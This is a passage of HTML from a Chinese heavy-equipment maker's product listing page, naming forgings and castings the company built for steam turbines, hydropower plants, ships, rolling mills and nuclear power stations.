                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447356.html" target="_blank">
                                <div class="overhide">二重装备为上海汽轮机厂制造的中国第一套620℃超超临界中压内缸</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447356.html" target="_blank">
                                <div class="overhide">二重装备为上海汽轮机厂制造的中国第一套620℃超超临界中压内缸</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447356.html" target="_blank">
                                <div class="overhide">二重装备为上海汽轮机厂制造的中国第一套620℃超超临界中压内缸</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447355.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129316300626585.jpg" alt="20180403140903542.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447355.html" target="_blank">
                                <div class="overhide">二重装备制造的国内首件大型精加工轴流式转轮体——葛洲坝改造机组转轮体</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447355.html" target="_blank">
                                <div class="overhide">二重装备制造的国内首件大型精加工轴流式转轮体——葛洲坝改造机组转轮体</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447355.html" target="_blank">
                                <div class="overhide">二重装备制造的国内首件大型精加工轴流式转轮体——葛洲坝改造机组转轮体</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447354.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129315907104764.jpg" alt="20180403140838818.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447354.html" target="_blank">
                                <div class="overhide">二重装备为峡江电站制造的贯流式整锻水电主轴</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447354.html" target="_blank">
                                <div class="overhide">二重装备为峡江电站制造的贯流式整锻水电主轴</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447354.html" target="_blank">
                                <div class="overhide">二重装备为峡江电站制造的贯流式整锻水电主轴</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447353.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129315371230048.jpg" alt="20180412160314945.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447353.html" target="_blank">
                                <div class="overhide">二重装备为三峡水电站制造的水轮机不锈钢叶片</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447353.html" target="_blank">
                                <div class="overhide">二重装备为三峡水电站制造的水轮机不锈钢叶片</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447353.html" target="_blank">
                                <div class="overhide">二重装备为三峡水电站制造的水轮机不锈钢叶片</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447352.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129315008669235.jpg" alt="20180403140825168.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447352.html" target="_blank">
                                <div class="overhide">二重装备制造的中国第一套国产化三峡700MW水轮机转轮不锈钢铸锻件</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447352.html" target="_blank">
                                <div class="overhide">二重装备制造的中国第一套国产化三峡700MW水轮机转轮不锈钢铸锻件</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447352.html" target="_blank">
                                <div class="overhide">二重装备制造的中国第一套国产化三峡700MW水轮机转轮不锈钢铸锻件</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447351.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129314743334389.jpg" alt="201804031407582.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447351.html" target="_blank">
                                <div class="overhide">二重装备制造的上冠</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447351.html" target="_blank">
                                <div class="overhide">二重装备制造的上冠</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447351.html" target="_blank">
                                <div class="overhide">二重装备制造的上冠</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447350.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129314220808855.jpg" alt="20180403140812379.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447350.html" target="_blank">
                                <div class="overhide">二重装备制造的下环</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447350.html" target="_blank">
                                <div class="overhide">二重装备制造的下环</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447350.html" target="_blank">
                                <div class="overhide">二重装备制造的下环</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447349.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129313985633886.jpg" alt="20180403140741769.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447349.html" target="_blank">
                                <div class="overhide">二重装备为上海汽轮机厂制造的中国第一支1000MW超超临界发电机转子</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447349.html" target="_blank">
                                <div class="overhide">二重装备为上海汽轮机厂制造的中国第一支1000MW超超临界发电机转子</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447349.html" target="_blank">
                                <div class="overhide">二重装备为上海汽轮机厂制造的中国第一支1000MW超超临界发电机转子</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447348.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129313675112084.jpg" alt="20180412161202781.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447348.html" target="_blank">
                                <div class="overhide">二重装备为东汽制造的1000MW超超临界中压外缸上半</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447348.html" target="_blank">
                                <div class="overhide">二重装备为东汽制造的1000MW超超临界中压外缸上半</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447348.html" target="_blank">
                                <div class="overhide">二重装备为东汽制造的1000MW超超临界中压外缸上半</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447347.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129313347040310.jpg" alt="20180412160209326.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447347.html" target="_blank">
                                <div class="overhide">二重装备为葛州坝电站生产制造的国内首套175MW水轮机不锈钢叶片</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447347.html" target="_blank">
                                <div class="overhide">二重装备为葛州坝电站生产制造的国内首套175MW水轮机不锈钢叶片</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447347.html" target="_blank">
                                <div class="overhide">二重装备为葛州坝电站生产制造的国内首套175MW水轮机不锈钢叶片</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447345.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129312917630918.jpg" alt="20180412160121471.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447345.html" target="_blank">
                                <div class="overhide">二重装备为哈尔滨电机厂制造的中国第一支600MW火力发电机转子</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447345.html" target="_blank">
                                <div class="overhide">二重装备为哈尔滨电机厂制造的中国第一支600MW火力发电机转子</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447345.html" target="_blank">
                                <div class="overhide">二重装备为哈尔滨电机厂制造的中国第一支600MW火力发电机转子</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                  
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447342.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/cydzj/202411/W020241129311515143896.jpg" alt="20180403141117691.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447342.html" target="_blank">
                                <div class="overhide">二重装备制造的船用活塞杆</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447342.html" target="_blank">
                                <div class="overhide">二重装备制造的船用活塞杆</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447342.html" target="_blank">
                                <div class="overhide">二重装备制造的船用活塞杆</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447341.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/cydzj/202411/W020241129311264201076.jpg" alt="2018040314103834.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447341.html" target="_blank">
                                <div class="overhide">二重装备制造的船用汽缸盖</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447341.html" target="_blank">
                                <div class="overhide">二重装备制造的船用汽缸盖</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447341.html" target="_blank">
                                <div class="overhide">二重装备制造的船用汽缸盖</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447340.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/cydzj/202411/W020241129310855010506.jpg" alt="20180403141022350.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447340.html" target="_blank">
                                <div class="overhide">二重装备制造的船用连杆</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447340.html" target="_blank">
                                <div class="overhide">二重装备制造的船用连杆</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447340.html" target="_blank">
                                <div class="overhide">二重装备制造的船用连杆</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447339.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/cydzj/202411/W020241129310251353390.jpg" alt="2018040314100712.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447339.html" target="_blank">
                                <div class="overhide">二重装备制造的船用齿轮</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447339.html" target="_blank">
                                <div class="overhide">二重装备制造的船用齿轮</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447339.html" target="_blank">
                                <div class="overhide">二重装备制造的船用齿轮</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447338.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/cydzj/202411/W020241129309980225495.jpg" alt="20180403140929938.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447338.html" target="_blank">
                                <div class="overhide">二重装备制造的30.8万吨原油轮舵杆</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447338.html" target="_blank">
                                <div class="overhide">二重装备制造的30.8万吨原油轮舵杆</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/cydzj/202411/t20241129_447338.html" target="_blank">
                                <div class="overhide">二重装备制造的30.8万吨原油轮舵杆</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                  
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/yg/202411/t20241129_447336.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/yg/202411/W020241129309297776194.jpg" alt="20180412161901473.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/yg/202411/t20241129_447336.html" target="_blank">
                                <div class="overhide">二重装备为营口中板厂制造的中国第一支5000mm轧机支承辊</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/yg/202411/t20241129_447336.html" target="_blank">
                                <div class="overhide">二重装备为营口中板厂制造的中国第一支5000mm轧机支承辊</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/yg/202411/t20241129_447336.html" target="_blank">
                                <div class="overhide">二重装备为营口中板厂制造的中国第一支5000mm轧机支承辊</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/yg/202411/t20241129_447335.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/yg/202411/W020241129309039717333.jpg" alt="20180412161956837.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/yg/202411/t20241129_447335.html" target="_blank">
                                <div class="overhide">二重装备制造的5000mm轧机支承辊出口韩国</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/yg/202411/t20241129_447335.html" target="_blank">
                                <div class="overhide">二重装备制造的5000mm轧机支承辊出口韩国</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/yg/202411/t20241129_447335.html" target="_blank">
                                <div class="overhide">二重装备制造的5000mm轧机支承辊出口韩国</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/yg/202411/t20241129_447334.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/yg/202411/W020241129308607603087.jpg" alt="2018040314121973.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/yg/202411/t20241129_447334.html" target="_blank">
                                <div class="overhide">二重装备为唐钢制造的高铬支承辊</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/yg/202411/t20241129_447334.html" target="_blank">
                                <div class="overhide">二重装备为唐钢制造的高铬支承辊</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/yg/202411/t20241129_447334.html" target="_blank">
                                <div class="overhide">二重装备为唐钢制造的高铬支承辊</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/yg/202411/t20241129_447333.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/yg/202411/W020241129308256476571.jpg" alt="20180403141206934.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/yg/202411/t20241129_447333.html" target="_blank">
                                <div class="overhide">二重装备制造的大型支承辊</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/yg/202411/t20241129_447333.html" target="_blank">
                                <div class="overhide">二重装备制造的大型支承辊</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/yg/202411/t20241129_447333.html" target="_blank">
                                <div class="overhide">二重装备制造的大型支承辊</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                  
                
                
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241127_445578.html" target="_blank">
                          
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241127_445578.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241127_445578.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241127_445578.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447455.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129333024044577.jpg" alt="Nuclear-energy-equipment-01-S.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447455.html" target="_blank">
                              <div class="overhide">高放废液玻璃固化容器</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447455.html" target="_blank">
                              <div class="overhide">高放废液玻璃固化容器</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447455.html" target="_blank">
                              <div class="overhide">高放废液玻璃固化容器</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447452.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129332672187917.jpg" alt="Nuclear-energy-equipment-02-S.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447452.html" target="_blank">
                              <div class="overhide">国和一号核电堆芯补水箱</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447452.html" target="_blank">
                              <div class="overhide">国和一号核电堆芯补水箱</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447452.html" target="_blank">
                              <div class="overhide">国和一号核电堆芯补水箱</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447450.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129332319324069.jpg" alt="Nuclear-energy-equipment-03-S.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447450.html" target="_blank">
                              <div class="overhide">国和一号核电主管道</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447450.html" target="_blank">
                              <div class="overhide">国和一号核电主管道</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447450.html" target="_blank">
                              <div class="overhide">国和一号核电主管道</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447447.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129331946955350.jpg" alt="Nuclear-energy-equipment-04-S.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447447.html" target="_blank">
                              <div class="overhide">华龙一号核电主管道</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447447.html" target="_blank">
                              <div class="overhide">华龙一号核电主管道</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447447.html" target="_blank">
                              <div class="overhide">华龙一号核电主管道</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447444.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129331411409630.jpg" alt="20180403144637762.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447444.html" target="_blank">
                              <div class="overhide">二重装备制造的首件自主三代核电华龙一号百万千瓦级核电转轴走出国门，发往巴基斯坦卡拉奇核电K2项目</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447444.html" target="_blank">
                              <div class="overhide">二重装备制造的首件自主三代核电华龙一号百万千瓦级核电转轴走出国门，发往巴基斯坦卡拉奇核电K2项目</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447444.html" target="_blank">
                              <div class="overhide">二重装备制造的首件自主三代核电华龙一号百万千瓦级核电转轴走出国门，发往巴基斯坦卡拉奇核电K2项目</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447443.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129330988397660.jpg" alt="20180412163653450.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447443.html" target="_blank">
                              <div class="overhide">二重装备为阳江核电站制造的中国第一套175千瓦第三代核电高压外缸体</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447443.html" target="_blank">
                              <div class="overhide">二重装备为阳江核电站制造的中国第一套175千瓦第三代核电高压外缸体</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447443.html" target="_blank">
                              <div class="overhide">二重装备为阳江核电站制造的中国第一套175千瓦第三代核电高压外缸体</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447440.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129330609894800.jpg" alt="2018041216373639.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447440.html" target="_blank">
                              <div class="overhide">二重装备制造的世界首套华龙一号ACP1000稳压器堆芯补水箱</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447440.html" target="_blank">
                              <div class="overhide">二重装备制造的世界首套华龙一号ACP1000稳压器堆芯补水箱</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447440.html" target="_blank">
                              <div class="overhide">二重装备制造的世界首套华龙一号ACP1000稳压器堆芯补水箱</div>
